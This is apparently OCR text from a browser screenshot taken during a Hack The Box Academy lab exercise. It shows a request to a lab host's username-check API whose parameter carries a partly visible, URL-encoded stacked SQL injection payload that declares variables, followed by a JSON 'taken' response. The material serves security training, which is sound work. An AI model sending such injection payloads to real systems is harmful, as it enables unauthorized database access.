 Mozilla Firefox
sql01 - Technitium DNS S
10.129.98.120/api/check-use
10.129.98.120/api/check-username.php?u=maria'%3BDECLARE %40T VARCHAR(MAX)%3B DECLARE %40A VARCHAR(63)%3
7
HTB Academy Hack The Box HTB Blog Parrot Security
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "taken"